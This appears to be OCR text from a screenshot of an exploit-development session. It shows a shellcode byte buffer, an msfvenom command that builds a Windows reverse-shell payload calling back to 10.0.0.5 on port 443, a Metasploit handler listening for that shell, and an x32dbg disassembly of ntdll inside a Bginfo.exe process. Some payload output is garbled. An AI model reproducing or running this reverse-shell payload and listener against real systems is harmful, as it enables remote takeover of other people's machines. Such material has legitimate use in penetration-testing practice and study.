 Applications Places Terminator Mon 22:56 1
msfconsole -x
/usr/bin/zsh 137x18
buf += "\x8a\x8f\x58\x8c\xda\x3f\x33\x6d\x8a\xff\xe3\x05\xc0"
buf += "\x0f\xdb\x36\xeb\xc5\x74\xdc\x16\x8e\x70\x21\x18\x4b"
buf += "\xed\x23\x18\x52\x56\xaa\xfe\x3e\xb8\xfb\xa9\xd6\x21"
buf += "\xa6\x21\x46\xad\x7c\x4c\x48\x25\x73\xb1\x07\xce\xfe"
buf += "\xa1\xf0\x3e\xb5\x9b\x57\x40\x63\xb3\x34\xd3\xe8\x43"
buf += "\x32\xc8\xa6\x14\x13\x3e\xbf\xf0\x89\x19\x69\xe6\x53"
buf += "\xff\x52\xa2\x8f\x3c\x5c\x2b\x5d\x78\x7a\x3b\x9b\x81"
buf += "\xc6\x6f\x73\xd4\x90\xd9\x35\x8e\x52\xb3\xef\x7d\x3d"
buf += "\x53\x69\x4e\xfe\x25\x76\x9b\x88\xc9\xc7\x72\xcd\xf6"
buf += "\xe8\x12\xd9\x8f\x14\x83\x26\x5a\x9d\xb3\x6c\xc6\xb4"
buf += "\x5b\x29\x93\x84\x01\xca\x4e\xca\x3f\x49\x7a\xb3\xbb"
buf += "\x51\x0f\xb6\x80\xd5\xfc\xca\x99\xb3\x02\x78\x99\x91"
root@~# msfvenom -p windows/shell_reverse_tcp LHOST=10.0.0.5 LPORT=443
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 324 bytes
��`��1�d�P0�R
msfconsole -x 137x52
msf exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.0.0.5:443
Bginfo.exe - PID: 2878 - Module: ntdll.dll - Thread: Main Thread 2924 (switched from 2DB8) - x32dbg
File View Debug Trace Plugins Favourites Options Help Apr 12 2019
CPU Graph Log Notes Breakpoints Memory Map Call Stack SEH
EIP 772FF147 EB 07 jmp ntdll.772FF150
772FF149 33C0 xor eax,eax
772FF14B 40 inc eax
772FF14C C3 ret
772FF14D 8B65 E8 mov esp,dword ptr ss:[ebp-18]
772FF150 C745 FC FEFFFFFF mov dword ptr ss:[ebp-4],FFFFFFFE
772FF157 E8 6D52FDFF call ntdll.772D43C9
772FF15C C3 ret
772FF15D 64:A1 30000000 mov eax,dword ptr fs:[30]
772FF163 33C9 xor ecx,ecx
772FF165 890D 44163777 mov dword ptr ds:[77371644],ecx
772FF16B 890D 48163777 mov dword ptr ds:[77371648],ecx
772FF171 8808 mov byte ptr ds:[eax],cl
772FF173 3848 02 cmp byte ptr ds:[eax+2],cl
772FF176 74 05 je ntdll.772FF17D
772FF178 E8 9EFFFFFF call ntdll.772FF11B
772FF17D 33C0 xor eax,eax
772FF17F C3 ret
772FF180 8BFF mov edi,edi
772FF182 55 push ebp
772FF183 8BEC mov ebp,esp
772FF185 83E4 F8 and esp,FFFFFFF8
772FF188 81EC 70010000 sub esp,170
772FF18E A1 60633777 mov eax,dword ptr ds:[77376360]
772FF193 33C4 xor eax,esp
772FF195 898424 6C010000 mov dword ptr ss:[esp+16C],eax
772FF19C 56 push esi
772FF19D 8B35 FC413777 mov esi,dword ptr ds:[773741FC]
772FF1A3 57 push edi
772FF1A4 6A 16 push 16
772FF1A6 58 pop eax
772FF1A7 66:894424 10 mov word ptr ss:[esp+10],ax
772FF1AC 8BF9 mov edi,ecx
772FF1AE 6A 18 push 18
772FF1B0 58 pop eax
772FF1B1 66:894424 12 mov word ptr ss:[esp+12],ax
772FF1B6 8D4424 70 lea eax,dword ptr ss:[esp+70]
772FF1BA 894424 6C mov dword ptr ss:[esp+6C],eax
772FF1BE 33C0 xor eax,eax
772FF1C0 C74424 14 64572577 mov dword ptr ss:[esp+14],ntdll.7725576
772FF1C8 C74424 68 00000001 mov dword ptr ss:[esp+68],1000000
772FF1D0 66:894424 70 mov word ptr ss:[esp+70],ax
772FF1D5 85F6 test esi,esi
772FF1D7 74 29 je ntdll.772FF202
772FF1D9 8B15 3003FE7F mov edx,dword ptr ds:[7FFE0330]
772FF1DF 8BC2 mov eax,edx
772FF1E1 6A 20 push 20
772FF1E3 83E0 1F and eax,1F
772FF1E6 59 pop ecx
772FF1E7 2BC8 sub ecx,eax
772FF1E9 D3CE ror esi,cl
772FF1EB 33F2 xor esi,edx
772FF1ED 8937 mov dword ptr ds:[edi],esi
772FF1EF 74 07 je ntdll.772FF1F8
772FF1F1 33F6 xor esi,esi
772FF1F3 E9 1A010000 jmp ntdll.772FF312
772FF1F8 BE 010000C0 mov esi,C0000001
772FF1FD E9 10010000 jmp ntdll.772FF312
772FF202 8D5424 10 lea edx,dword ptr ss:[esp+10]
772FF206 8D4C24 68 lea ecx,dword ptr ss:[esp+68]
772FF20A E8 89CAF7FF call ntdll.7727BC98
772FF20F 8BF0 mov esi,eax
772FF211 85F6 test esi,esi
772FF213 0F88 E6000000 js ntdll.772FF2FF
772FF219 8D4424 18 lea eax,dword ptr ss:[esp+18]
772FF21D BA 01400000 mov edx,4001
772FF222 50 push eax
772FF223 33C9 xor ecx,ecx
772FF225 E8 0EB6F9FF call ntdll.7729A838
772FF22A 8D4424 0C lea eax,dword ptr ss:[esp+C]
772FF22E 50 push eax
772FF22F 6A 00 push 0